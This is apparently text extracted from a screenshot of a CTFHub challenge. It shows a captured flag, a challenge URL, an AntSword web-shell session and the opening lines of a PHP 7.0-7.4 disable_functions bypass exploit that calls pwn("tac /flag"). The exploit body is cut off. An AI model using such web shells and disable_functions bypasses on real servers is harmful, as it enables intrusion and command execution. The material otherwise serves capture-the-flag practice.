 ctfhub{22f19dfbd08f7735ef5e4c9f}
元素 控制台 源代码 性能 网络 应用程序 安全性 Lighthouse
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://challenge-15722e8e667151cc.sandbox.ctfhub.com:10800/exp.php
AntSword 编辑 窗口 调试
47.98.117.93
编辑: /var/www/html/exp.php
/var/www/html/exp.php
1 <?php
2
3 # PHP 7.0-7.4 disable_func
4 #
5 # Bug: https://bugs.php.ne
6 # debug_backtrace() return
7 # that has been destroyed,
8 #
9 # This exploit should work
10 # released as of 30/01/202
11 #
12 # Author: https://github.c
13
14 pwn("tac /flag");
15
16 function pwn($cmd) {